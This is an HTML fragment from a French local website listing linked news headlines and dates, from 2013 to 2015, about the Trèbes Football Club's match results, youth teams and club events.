				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-2-et-3-mai/" title="Permaliens vers Les Résultats Foot des 2 et 3 Mai" rel="bookmark">Les Résultats Foot des 2 et 3 Mai</a></h3>
				<p class="post-meta"><span>6 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-11-et-12-avril-images-de-la-1ere/" title="Permaliens vers Résultats Foot des 11 et 12 Avril + images de la 1ère" rel="bookmark">Résultats Foot des 11 et 12 Avril + images de la 1ère</a></h3>
				<p class="post-meta"><span>13 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-28-29-mars-images-des-u19/" title="Permaliens vers Résultats Foot des 28 &#038; 29 Mars + images des U19" rel="bookmark">Résultats Foot des 28 &#038; 29 Mars + images des U19</a></h3>
				<p class="post-meta"><span>30 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-21-22-mars-image-de-lequipe-1ere/" title="Permaliens vers Les Résultats Foot des 21 &#038; 22 Mars + image de l&rsquo;équipe 1ère" rel="bookmark">Les Résultats Foot des 21 &#038; 22 Mars + image de l&rsquo;équipe 1ère</a></h3>
				<p class="post-meta"><span>24 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-14-15-mars/" title="Permaliens vers Résultats Foot des 14 &#038; 15 Mars" rel="bookmark">Résultats Foot des 14 &#038; 15 Mars</a></h3>
				<p class="post-meta"><span>16 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-7-et-8-mars/" title="Permaliens vers Résultats Foot des 7 et 8 Mars" rel="bookmark">Résultats Foot des 7 et 8 Mars</a></h3>
				<p class="post-meta"><span>10 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-28-fevrier-1er-mars/" title="Permaliens vers Les Résultats Foot des 28 Février &#038; 1er Mars" rel="bookmark">Les Résultats Foot des 28 Février &#038; 1er Mars</a></h3>
				<p class="post-meta"><span>2 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-21-22-fevrier/" title="Permaliens vers Résultats Foot des 21 &#038; 22 Février" rel="bookmark">Résultats Foot des 21 &#038; 22 Février</a></h3>
				<p class="post-meta"><span>23 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-14-et-15-fevrier/" title="Permaliens vers Résultats Foot des 14 et 15 Février" rel="bookmark">Résultats Foot des 14 et 15 Février</a></h3>
				<p class="post-meta"><span>17 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-7-8-fevrier/" title="Permaliens vers Résultats Foot des 7 &#038; 8 Février" rel="bookmark">Résultats Foot des 7 &#038; 8 Février</a></h3>
				<p class="post-meta"><span>10 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-grande-famille-du-tfc-autour-de-la-galette/" title="Permaliens vers La Grande Famille du TFC autour de la Galette" rel="bookmark">La Grande Famille du TFC autour de la Galette</a></h3>
				<p class="post-meta"><span>5 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-31-janvier-1er-fevrier/" title="Permaliens vers Résultats Foot des 31 janvier  &#038; 1er Février" rel="bookmark">Résultats Foot des 31 janvier  &#038; 1er Février</a></h3>
				<p class="post-meta"><span>2 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-23-et-24-janvier/" title="Permaliens vers Les Résultats Foot des 23 et 24 Janvier" rel="bookmark">Les Résultats Foot des 23 et 24 Janvier</a></h3>
				<p class="post-meta"><span>26 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-resultats-des-17-18-janvier/" title="Permaliens vers Foot: les résultats des 17 &#038; 18 Janvier" rel="bookmark">Foot: les résultats des 17 &#038; 18 Janvier</a></h3>
				<p class="post-meta"><span>19 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2015-commence-fort-pour-le-tfc/" title="Permaliens vers 2015 commence fort pour le TFC" rel="bookmark">2015 commence fort pour le TFC</a></h3>
				<p class="post-meta"><span>13 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-champion-dautomne-tout-en-haut-du-sapin/" title="Permaliens vers Le TFC champion d&rsquo;Automne&#8230; tout en haut du sapin" rel="bookmark">Le TFC champion d&rsquo;Automne&#8230; tout en haut du sapin</a></h3>
				<p class="post-meta"><span>23 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-au-chaud-pour-le-trebes-f-c/" title="Permaliens vers Noël au chaud pour le Trèbes F.C." rel="bookmark">Noël au chaud pour le Trèbes F.C.</a></h3>
				<p class="post-meta"><span>15 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-6-decembre/" title="Permaliens vers Résultats Foot du 6 Décembre" rel="bookmark">Résultats Foot du 6 Décembre</a></h3>
				<p class="post-meta"><span>8 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-22-23-novembre/" title="Permaliens vers Les Résultats foot des 22 &#038; 23 Novembre" rel="bookmark">Les Résultats foot des 22 &#038; 23 Novembre</a></h3>
				<p class="post-meta"><span>24 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-15-16-nov/" title="Permaliens vers Résultats Foot des 15 &#038; 16 Nov" rel="bookmark">Résultats Foot des 15 &#038; 16 Nov</a></h3>
				<p class="post-meta"><span>17 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pierre-micheau-apporte-sa-pierre-a-ledifice-des-valeurs-avec-le-p-e-f/" title="Permaliens vers Pierre Micheau apporte sa pierre à l&rsquo;édifice des valeurs avec le P.E.F." rel="bookmark">Pierre Micheau apporte sa pierre à l&rsquo;édifice des valeurs avec le P.E.F.</a></h3>
				<p class="post-meta"><span>12 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-8-9-novembre/" title="Permaliens vers Résultats Foot des 8 &#038; 9 Novembre" rel="bookmark">Résultats Foot des 8 &#038; 9 Novembre</a></h3>
				<p class="post-meta"><span>10 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-tfc-le-derby/" title="Permaliens vers Au TFC le derby !!" rel="bookmark">Au TFC le derby !!</a></h3>
				<p class="post-meta"><span>3 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-images-du-club-de-foot-dans-les-annees-90/" title="Permaliens vers Des images du Club de Foot dans les Années 90" rel="bookmark">Des images du Club de Foot dans les Années 90</a></h3>
				<p class="post-meta"><span>27 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-18-19-octobre-images-de-la-1ere/" title="Permaliens vers Les Résultats Foot des 18 &#038; 19 Octobre  + images de la 1ère" rel="bookmark">Les Résultats Foot des 18 &#038; 19 Octobre  + images de la 1ère</a></h3>
				<p class="post-meta"><span>21 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-11-12-octobre/" title="Permaliens vers Résultats Foot des 11 &#038; 12 Octobre" rel="bookmark">Résultats Foot des 11 &#038; 12 Octobre</a></h3>
				<p class="post-meta"><span>13 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-4-5-octobre/" title="Permaliens vers Les Résultats Foot des 4 &#038; 5 Octobre" rel="bookmark">Les Résultats Foot des 4 &#038; 5 Octobre</a></h3>
				<p class="post-meta"><span>6 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-27-28-septembre/" title="Permaliens vers Résultats Foot des 27 &#038; 28 Septembre" rel="bookmark">Résultats Foot des 27 &#038; 28 Septembre</a></h3>
				<p class="post-meta"><span>29 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-du-week-end/" title="Permaliens vers Les Résultats Foot du Week-End" rel="bookmark">Les Résultats Foot du Week-End</a></h3>
				<p class="post-meta"><span>22 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-images-de-lanimation-footpompiers-resultats-foot-du-week-end/" title="Permaliens vers Nos images de l&rsquo;Animation Foot/pompiers  + Résultats Foot du Week-end" rel="bookmark">Nos images de l&rsquo;Animation Foot/pompiers  + Résultats Foot du Week-end</a></h3>
				<p class="post-meta"><span>14 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/samedi-13-septembre-au-tfc-apres-midi-animation-avec-nos-pompiers/" title="Permaliens vers Samedi 13 Septembre : Au TFC Après-Midi Animation avec nos pompiers" rel="bookmark">Samedi 13 Septembre : Au TFC Après-Midi Animation avec nos pompiers</a></h3>
				<p class="post-meta"><span>10 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-ecrase-st-esteve-2-a-7/" title="Permaliens vers Le TFC écrase St Estève 2 à 7" rel="bookmark">Le TFC écrase St Estève 2 à 7</a></h3>
				<p class="post-meta"><span>8 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-a-son-billet-pour-le-3eme-tour-de-coupe-de-france/" title="Permaliens vers Le TFC a son billet pour le 3ème tour de Coupe de France" rel="bookmark">Le TFC a son billet pour le 3ème tour de Coupe de France</a></h3>
				<p class="post-meta"><span>1 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rappel-dimanche-31-aout-le-tfc-disputera-son-premier-match-a-la-maison/" title="Permaliens vers Rappel &#8230; Dimanche 31 Août :    Le TFC  disputera son premier match à la maison" rel="bookmark">Rappel &#8230; Dimanche 31 Août :    Le TFC  disputera son premier match à la maison</a></h3>
				<p class="post-meta"><span>30 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-du-tfc/" title="Permaliens vers Infos Rentrée du TFC" rel="bookmark">Infos Rentrée du TFC</a></h3>
				<p class="post-meta"><span>28 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-u15-ont-recu-luzenac/" title="Permaliens vers Les U15 ont reçu Luzenac" rel="bookmark">Les U15 ont reçu Luzenac</a></h3>
				<p class="post-meta"><span>25 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/zoom-sur-romain-mission-arbitrage/" title="Permaliens vers Zoom sur Romain&#8230; mission arbitrage!!" rel="bookmark">Zoom sur Romain&#8230; mission arbitrage!!</a></h3>
				<p class="post-meta"><span>22 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-tfc-les-matches-amicaux-senchainent/" title="Permaliens vers Au TFC.. les matches amicaux s&rsquo;enchainent" rel="bookmark">Au TFC.. les matches amicaux s&rsquo;enchainent</a></h3>
				<p class="post-meta"><span>22 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-rendez-vous-de-la-saison-pour-le-tfc/" title="Permaliens vers 1er Rendez-vous de la saison pour le TFC" rel="bookmark">1er Rendez-vous de la saison pour le TFC</a></h3>
				<p class="post-meta"><span>4 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/matthieu-llopis-nouveau-president-du-tfc/" title="Permaliens vers Matthieu Llopis nouveau président du TFC" rel="bookmark">Matthieu Llopis nouveau président du TFC</a></h3>
				<p class="post-meta"><span>8 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/matinee-foot-pour-les-filles/" title="Permaliens vers Matinée Foot pour les Filles" rel="bookmark">Matinée Foot pour les Filles</a></h3>
				<p class="post-meta"><span>25 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/22-juin-allez-les-filles-venez-vous-essayer-au-foot/" title="Permaliens vers 22 juin: Rappel &#8230; allez les filles&#8230; venez vous essayer au foot !!" rel="bookmark">22 juin: Rappel &#8230; allez les filles&#8230; venez vous essayer au foot !!</a></h3>
				<p class="post-meta"><span>20 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/clin-doeil-ils-ont-surement-parle-foot/" title="Permaliens vers Clin d&rsquo;oeil: Ils ont sûrement parlé foot !!" rel="bookmark">Clin d&rsquo;oeil: Ils ont sûrement parlé foot !!</a></h3>
				<p class="post-meta"><span>15 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-bonheur-etait-sur-la-pelouse-pour-les-petits-u8-u9/" title="Permaliens vers Le bonheur était sur la pelouse pour les petits U8 &#038; U9" rel="bookmark">Le bonheur était sur la pelouse pour les petits U8 &#038; U9</a></h3>
				<p class="post-meta"><span>15 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-coupe-tinena-revient-a-la-maison-belle-fin-de-saison-pour-les-orange-noir/" title="Permaliens vers La Coupe Tinéna revient à la maison, belle fin de saison pour les Orange &#038; Noir" rel="bookmark">La Coupe Tinéna revient à la maison, belle fin de saison pour les Orange &#038; Noir</a></h3>
				<p class="post-meta"><span>9 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-u11-ont-aussi-leurs-coupes/" title="Permaliens vers Foot: les U11 ont aussi leurs coupes !!" rel="bookmark">Foot: les U11 ont aussi leurs coupes !!</a></h3>
				<p class="post-meta"><span>4 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-dommage-pour-les-u15/" title="Permaliens vers Foot: Dommage pour les U15 !" rel="bookmark">Foot: Dommage pour les U15 !</a></h3>
				<p class="post-meta"><span>2 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-la-coupe-lopez-est-a-nos-trebeens/" title="Permaliens vers Foot:  La Coupe Lopez est à nos Trébéens&#8230;" rel="bookmark">Foot:  La Coupe Lopez est à nos Trébéens&#8230;</a></h3>
				<p class="post-meta"><span>31 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bilan-de-saison-en-dhr-de-la-1ere-du-tfc-qui-jouera-samedi-la-finale-de-la-coupe-lopez/" title="Permaliens vers Bilan de Saison en DHR de la 1ère  du TFC, qui jouera samedi la Finale de la Coupe Lopez" rel="bookmark">Bilan de Saison en DHR de la 1ère  du TFC, qui jouera samedi la Finale de la Coupe Lopez</a></h3>
				<p class="post-meta"><span>26 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-24-25-mai-umages-des-u13-u15/" title="Permaliens vers Résultats Foot des 24 &#038; 25 Mai + images des U13 &#038; U15" rel="bookmark">Résultats Foot des 24 &#038; 25 Mai + images des U13 &#038; U15</a></h3>
				<p class="post-meta"><span>26 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/belle-saison-du-tfc-2-avec-la-montee-en-1ere-division-dans-la-poche/" title="Permaliens vers Belle Saison du TFC 2 avec la Montée en 1ère Division dans la poche" rel="bookmark">Belle Saison du TFC 2 avec la Montée en 1ère Division dans la poche</a></h3>
				<p class="post-meta"><span>19 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-17-18-mai/" title="Permaliens vers Résultats Foot des 17 &#038; 18 Mai" rel="bookmark">Résultats Foot des 17 &#038; 18 Mai</a></h3>
				<p class="post-meta"><span>19 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-10-11-mai-images-du-tfc2/" title="Permaliens vers Résultats Foot des 10 &#038; 11 Mai + Images du TFC2" rel="bookmark">Résultats Foot des 10 &#038; 11 Mai + Images du TFC2</a></h3>
				<p class="post-meta"><span>12 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-coupes-et-des-trophees-pour-les-u11-et-u13/" title="Permaliens vers Des Coupes et des Trophées pour les U11 et U13" rel="bookmark">Des Coupes et des Trophées pour les U11 et U13</a></h3>
				<p class="post-meta"><span>11 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-26-27-avril/" title="Permaliens vers Résultats Foot des 26 &#038; 27 Avril" rel="bookmark">Résultats Foot des 26 &#038; 27 Avril</a></h3>
				<p class="post-meta"><span>28 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-12-13-images-des-u17-u19-et-tfc2/" title="Permaliens vers Résultats Foot des 12 &#038; 13 + images des U17, U19 et TFC2" rel="bookmark">Résultats Foot des 12 &#038; 13 + images des U17, U19 et TFC2</a></h3>
				<p class="post-meta"><span>14 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-5-6-avril-images-tfccazilhac-et-u8/" title="Permaliens vers Résultats Foot des 5 &#038; 6 Avril + Images TFC/Cazilhac et U8" rel="bookmark">Résultats Foot des 5 &#038; 6 Avril + Images TFC/Cazilhac et U8</a></h3>
				<p class="post-meta"><span>9 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-29-30-mars/" title="Permaliens vers Résultats Foot des 29 &#038; 30 Mars" rel="bookmark">Résultats Foot des 29 &#038; 30 Mars</a></h3>
				<p class="post-meta"><span>1 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-en-finale-de-la-coupe-lopez/" title="Permaliens vers Le TFC en finale de la Coupe Lopez" rel="bookmark">Le TFC en finale de la Coupe Lopez</a></h3>
				<p class="post-meta"><span>27 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-22-23-mars/" title="Permaliens vers Résultats Foot des 22 &#038; 23 Mars" rel="bookmark">Résultats Foot des 22 &#038; 23 Mars</a></h3>
				<p class="post-meta"><span>24 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-15-16-mars-images-du-match-trebesconques/" title="Permaliens vers Résultats Foot des 15 &#038; 16 Mars images du Match Trèbes/Conques" rel="bookmark">Résultats Foot des 15 &#038; 16 Mars images du Match Trèbes/Conques</a></h3>
				<p class="post-meta"><span>18 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-8-et-9-mars/" title="Permaliens vers Résultats foot des 8 et 9 Mars" rel="bookmark">Résultats foot des 8 et 9 Mars</a></h3>
				<p class="post-meta"><span>11 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-26-fev-1er-2-mars/" title="Permaliens vers Les résultats Foot des 26 fév, 1er &#038; 2 Mars" rel="bookmark">Les résultats Foot des 26 fév, 1er &#038; 2 Mars</a></h3>
				<p class="post-meta"><span>3 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-pousses-du-tfc/" title="Permaliens vers Les jeunes pousses du TFC" rel="bookmark">Les jeunes pousses du TFC</a></h3>
				<p class="post-meta"><span>1 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-22-23-fevrier/" title="Permaliens vers Résultats Foot des 22 &#038; 23 Février" rel="bookmark">Résultats Foot des 22 &#038; 23 Février</a></h3>
				<p class="post-meta"><span>25 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-et-images-des-15-16-fevrier/" title="Permaliens vers Résultats Foot et images des 15 &#038; 16 Février" rel="bookmark">Résultats Foot et images des 15 &#038; 16 Février</a></h3>
				<p class="post-meta"><span>17 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-1er-2-fevrier/" title="Permaliens vers Résultats Foot des 1er &#038; 2 Février" rel="bookmark">Résultats Foot des 1er &#038; 2 Février</a></h3>
				<p class="post-meta"><span>3 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-18-19-janvier/" title="Permaliens vers Résultats Foot des 18 &#038; 19 Janvier" rel="bookmark">Résultats Foot des 18 &#038; 19 Janvier</a></h3>
				<p class="post-meta"><span>20 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-et-images-des-11-et-12-janvier-la-galette/" title="Permaliens vers Résultats foot et images des 11 et 12 Janvier + La Galette" rel="bookmark">Résultats foot et images des 11 et 12 Janvier + La Galette</a></h3>
				<p class="post-meta"><span>13 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-survets-comme-les-grands-pour-les-petits-du-tfc/" title="Permaliens vers Des survets comme les grands pour les petits du TFC" rel="bookmark">Des survets comme les grands pour les petits du TFC</a></h3>
				<p class="post-meta"><span>27 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-week-end-les-u13-u17-u19-et-feminines-en-images/" title="Permaliens vers Résultats Foot du Week-end + les U13, U17, U19 et Féminines en images" rel="bookmark">Résultats Foot du Week-end + les U13, U17, U19 et Féminines en images</a></h3>
				<p class="post-meta"><span>16 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/excellent-week-end-pour-le-tfc/" title="Permaliens vers Excellent week-end pour le TFC" rel="bookmark">Excellent week-end pour le TFC</a></h3>
				<p class="post-meta"><span>9 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-30-nov-et-1er-decembre-images/" title="Permaliens vers Résultats Foot des 30 Nov et 1er Décembre + Images" rel="bookmark">Résultats Foot des 30 Nov et 1er Décembre + Images</a></h3>
				<p class="post-meta"><span>2 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-decembre-rendez-vous-futsal-feminin/" title="Permaliens vers 1er décembre: rendez-vous futsal féminin" rel="bookmark">1er décembre: rendez-vous futsal féminin</a></h3>
				<p class="post-meta"><span>26 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-trombi-sourire-du-loto-du-tfc/" title="Permaliens vers Le Trombi-Sourire du Loto du TFC" rel="bookmark">Le Trombi-Sourire du Loto du TFC</a></h3>
				<p class="post-meta"><span>21 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-9-10-novembre-images-de-la-1ere-et-des-u13/" title="Permaliens vers Résultats Foot des 9 &#038; 10 Novembre + images de  la 1ère et des U13" rel="bookmark">Résultats Foot des 9 &#038; 10 Novembre + images de  la 1ère et des U13</a></h3>
				<p class="post-meta"><span>12 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-2-3-novembre/" title="Permaliens vers Résultats Foot des 2 &#038; 3  Novembre" rel="bookmark">Résultats Foot des 2 &#038; 3  Novembre</a></h3>
				<p class="post-meta"><span>4 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/16-decembre-loto-du-tfc/" title="Permaliens vers 16 Novembre : Loto du TFC" rel="bookmark">16 Novembre : Loto du TFC</a></h3>
				<p class="post-meta"><span>2 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-bat-perpignan-o-c-dh-autres-resultats-du-week-end/" title="Permaliens vers Le TFC bat Perpignan O.C. ( DH ) + autres résultats du week-end" rel="bookmark">Le TFC bat Perpignan O.C. ( DH ) + autres résultats du week-end</a></h3>
				<p class="post-meta"><span>28 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-19-et-21-octobre-images-tfcperpignan-canet/" title="Permaliens vers Résultats Foot des 19 et 21 Octobre + images TFC/Perpignan-Canet" rel="bookmark">Résultats Foot des 19 et 21 Octobre + images TFC/Perpignan-Canet</a></h3>
				<p class="post-meta"><span>21 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-12-et-13-octobre-images-du-week-end/" title="Permaliens vers Les Résultats Foot des 12 et 13 Octobre + Images du week-end" rel="bookmark">Les Résultats Foot des 12 et 13 Octobre + Images du week-end</a></h3>
				<p class="post-meta"><span>14 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-football-club-eric-menassi-quitte-la-presidence-du-tfc/" title="Permaliens vers Trèbes Football Club : Eric Ménassi quitte la Présidence du Club" rel="bookmark">Trèbes Football Club : Eric Ménassi quitte la Présidence du Club</a></h3>
				<p class="post-meta"><span>13 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-21-et-22-septembre/" title="Permaliens vers Les Résultats Foot des 21 et 22 Septembre" rel="bookmark">Les Résultats Foot des 21 et 22 Septembre</a></h3>
				<p class="post-meta"><span>23 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-resultats-des-14-15-septembre-images/" title="Permaliens vers Foot: les résultats des 14 &#038; 15 septembre + Images" rel="bookmark">Foot: les résultats des 14 &#038; 15 septembre + Images</a></h3>
				<p class="post-meta"><span>16 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-7-et-8-septembre-et-les-images/" title="Permaliens vers Les Résultats Foot des 7 et 8 Septembre et les images &#8230;" rel="bookmark">Les Résultats Foot des 7 et 8 Septembre et les images &#8230;</a></h3>
				<p class="post-meta"><span>9 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-pole-animation-du-tfc/" title="Permaliens vers La rentrée du pôle animation du TFC" rel="bookmark">La rentrée du pôle animation du TFC</a></h3>
				<p class="post-meta"><span>9 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-en-route-pour-le-3eme-tour-de-la-coupe-de-france/" title="Permaliens vers Le TFC en route pour le 3ème tour de la Coupe de France" rel="bookmark">Le TFC en route pour le 3ème tour de la Coupe de France</a></h3>
				<p class="post-meta"><span>2 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1ere-etape-en-coupe-de-france-reussie-pour-le-tfc/" title="Permaliens vers 1ère étape en Coupe de France réussie pour le TFC" rel="bookmark">1ère étape en Coupe de France réussie pour le TFC</a></h3>
				<p class="post-meta"><span>26 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-tfc-ce-week-end-les-u17-et-les-filles-et-un-clin-doeil/" title="Permaliens vers Au TFC ce week end : Les U17 et les Filles et un clin d&rsquo;oeil" rel="bookmark">Au TFC ce week end : Les U17 et les Filles et un clin d&rsquo;oeil</a></h3>
				<p class="post-meta"><span>26 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/football-tfc/infos-rentree-tfc-football/" title="Permaliens vers Infos rentrée  TFC  Football" rel="bookmark">Infos rentrée  TFC  Football</a></h3>
				<p class="post-meta"><span>23 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-infos-du-moment-au-tfc/" title="Permaliens vers Les infos du moment au TFC" rel="bookmark">Les infos du moment au TFC</a></h3>
				<p class="post-meta"><span>22 août 2013</span></p>
			</div>
						<div class="related-item">
							
